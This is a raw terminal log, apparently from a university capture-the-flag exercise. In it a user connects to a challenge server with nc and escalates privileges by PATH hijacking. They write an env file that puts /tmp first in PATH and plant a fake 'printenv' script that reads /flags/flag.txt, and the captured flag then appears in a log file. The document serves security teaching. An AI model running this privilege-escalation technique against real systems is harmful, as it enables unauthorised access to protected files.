 nobody@7be7844e236c:/tmp$ echo "PATH=/tmp:$PATH" > env && echo "cat /flags/flag.txt" && chmod +x printenv
cat /flags/flag.txt
chmod: cannot access 'printenv': No such file or directory
nobody@7be7844e236c:/tmp$
andre@andre-XPS-9320:~/Desktop/FSI$ nc ctf-fsi.fe.up.pt 4006
nobody@7be7844e236c:/home/flag_reader$ cd ..
nobody@7be7844e236c:/home$ cd ..
nobody@7be7844e236c:/$ cd tmp
nobody@7be7844e236c:/tmp$ echo "PATH=/tmp:$PATH" > env && echo "cat /flags/flag.txt" > printenv && chmod +x printenv
nobody@7be7844e236c:/tmp$ cat env
PATH=/tmp:/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
nobody@7be7844e236c:/tmp$ cat last_log
andre@andre-XPS-9320:~/Desktop/FSI$ nc ctf-fsi.fe.up.pt 4006
nobody@7be7844e236c:/home/flag_reader$ cd ../../tmp
nobody@7be7844e236c:/tmp$ cat last_log
Sourcing env
flag{573e9b30c673d0e8f6edbd2c6d9f7119}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@7be7844e236c:/tmp$